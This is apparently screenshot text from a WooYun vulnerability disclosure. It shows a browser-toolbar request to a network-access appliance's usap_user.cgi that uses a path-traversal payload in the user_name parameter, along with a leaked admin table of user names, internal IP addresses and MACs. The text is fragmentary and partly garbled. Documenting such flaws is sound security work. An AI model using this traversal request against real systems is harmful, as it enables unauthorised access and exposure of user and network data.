 Load URL
https:/ /cgi-bin/network_access/usap_user.cgi?cgi_div_id=cgi_67240192_0&rid=67240193&act=1&ajax_rnd=9575424694921821362​9&user_name=superadmin/../../..&session_id=usr
Split URL
/local/lyx/lyxcenter/lyxconf/lyx.cf&lang=zh_CN.UTF-8
Execute
Enable Post data Enable Referrer
期用户 1 2 3 4 5 6 7 8 每页 20 条
名称 所属组 IP地址 MAC地址 共享数 电话 有效期 创建时间 状态
134-hy-5 jiaoshi 192.168.10.105 00:00:00:00:00:00 1 未限定 2013-06-19 激活
cs-99 jiaoshi 0.0.0.0 00:
3-w jiaoshi 192.168.30.76 00:
cs-199A jiaoshi 0.0.0.0 00:
111-cs jiaoshi 192.168.10.111 00:
409-z jiaoshi 192.168.40.190 00:
cs-1052 jiaoshi 0.0.0.0 00:
cs-1051 jiaoshi 0.0.0.0 00:
查看器 - https:/ /cgi-bin/network_access/usap_user.cgi?cgi_div_id=cgi_67240192_0&rid=67
查看器 控制台 调试器 样式编辑器 性能 网络
data tbody tr.table_row td input#cgi_67240192_0_chkbx_1..checkbox_n... 规则
<html>
<head></head>
<body>
<table width="100%"></table>
<table class="table_data">
<tbody>
<tr class="table_head"></tr>
<tr class="table_row" title="/cgi-bin/network_access
/usap_user.cgi?cgi_div_id=cgi_67240192_0&rid=67240193&act=3&uid=304&type=0&
uu_cgi_user_type=">
<td>
<input id="cgi_67240192_0_chkbx_1" class=" checkbox_normal" type="checkbox"
value="304" name="uu_cgi_uid"></input>
</td>
<td>
元素 {
}
www.wooyun.org